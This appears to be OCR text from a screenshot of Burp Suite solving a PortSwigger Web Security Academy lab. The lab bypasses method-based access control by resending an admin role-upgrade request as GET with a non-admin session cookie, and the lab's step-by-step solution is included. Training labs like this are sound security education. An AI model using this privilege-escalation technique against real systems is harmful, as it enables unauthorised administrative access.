 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × original admin request × 5 × ...
Send Cancel < > Follow redirection Target: https://acb31f741efd6d2dc047809f00c90026.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: acb31f741efd6d2dc047809f00c90026.web-security-academy.net
3 Cookie: session=Pj9AhGdvCV5uUqscZ7dEHffMvSPS2d2i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://acb31f741efd6d2dc047809f00c90026.web-security-academy.net
9 Dnt: 1
10 Referer: https://acb31f741efd6d2dc047809f00c90026.web-security-academy.net/admin
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
Done
Method-based access con ×
https://acb31f741efd6d2dc047809f00c9
GDrive GMSG GT GTL GC GP GM GD MSD PP Other Boo
Web Security Academy
Method-based access control can
be circumvented
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue lea
Home | My account | Lo
My Account
Your username is: wiener
Your email is: amotz@duck.com
Email
Update email
Lab: Method-based acces ×
https://portswigger.net/web-security/access-control/lab-method-based-access-control-can-be-circumvented
G GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו T
Lab: Method-based access control can be
circumvented
PRACTITIONER
LAB Not solved
This lab implements access controls based partly on the HTTP method of requests. You can familiarize yourself with
the admin panel by logging in using the credentials administrator:admin.
To solve the lab, log in using the credentials wiener:peter and exploit the flawed access controls to promote
yourself to become an administrator.
Access the lab
Solution
1. Log in using the admin credentials.
2. Browse to the admin panel, promote carlos, and send the HTTP request to Burp Repeater.
3. Open a private/incognito browser window, and log in with the non-admin credentials.
4. Attempt to re-promote carlos with the non-admin user by copying that user's session cookie into the
existing Burp Repeater request, and observe that the response says "Unauthorized".
5. Change the method from POST to POSTX and observe that the response changes to "missing parameter".
6. Convert the request to use the GET method by right-clicking and selecting "Change request method".
7. Change the username parameter to your username and resend the request.